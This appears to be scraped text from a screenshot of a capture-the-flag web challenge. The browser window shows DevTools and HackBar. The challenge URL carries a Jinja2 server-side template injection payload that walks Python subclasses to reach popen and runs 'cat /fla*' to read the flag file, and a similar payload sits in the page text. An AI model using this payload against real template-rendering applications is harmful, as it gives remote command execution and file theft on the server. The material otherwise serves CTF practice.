 I heard you wanted flag, Are you sure you can get it? {{().__class__.__bases__[0].__subclasses__()[132].__init__.__globals__[""]("/fla*").read()}}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://e665c599-b7e7-42c4-8821-de19cca07e52.race-node.hscsec.cn:8080/?name={{().__class__.__bases__[0].__subclasses__()
[132].__init__.__globals__["popen"]("cat /fla*").read()}}